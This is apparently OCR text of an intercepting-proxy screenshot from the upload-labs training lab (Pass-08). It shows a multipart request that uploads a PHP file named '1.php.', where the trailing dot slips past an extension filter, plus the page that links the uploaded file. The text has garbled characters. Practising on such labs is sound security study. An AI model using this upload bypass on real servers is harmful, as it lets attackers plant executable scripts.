 请求
美化 Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29285256074242596812336758899
6
8 Content-Length: 375
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------292852560742425968123367588996
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php."
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------292852560742425968123367588996
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------292852560742425968123367588996--
24
响应
美化 Raw Hex 页面渲染 \n
</li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
□□
</h3>
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php." width="250px" />